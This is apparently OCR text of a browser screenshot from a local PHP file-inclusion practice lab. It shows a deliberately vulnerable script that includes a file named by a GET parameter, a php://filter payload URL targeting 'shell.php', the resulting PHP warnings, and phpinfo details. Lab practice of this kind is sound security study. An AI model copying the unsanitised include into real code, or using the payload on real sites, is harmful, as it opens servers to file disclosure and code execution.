 不安全 | include.com/1.php?file=php://filter/resource=shell.php
4
10
java学习 CTFHub ctf.show BUUCTF在线评测 跳跳糖 先知社区 NSSCTF
<?php
highlight_file(__file__);
$filename = $_GET['file'];
include $filename;
?>
(!) Warning: include(): unable to locate filter &quot;resource=shell.php&quot; in D:\phpstudy_pro\WWW\www.include.com\1.php on line 4
Call Stack
# Time Memory Function Location
1 0.4005 404720 {main}( ) ...\1.php:0
(!) Warning: include(): Unable to create filter (resource=shell.php) in D:\phpstudy_pro\WWW\www.include.com\1.php on line 4
Call Stack
# Time Memory Function Location
1 0.4005 404720 {main}( ) ...\1.php:0
PHP Version 7.4.3
php
System Windows NT DESKTOP-IC5UMSH 10.0 build 18363 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017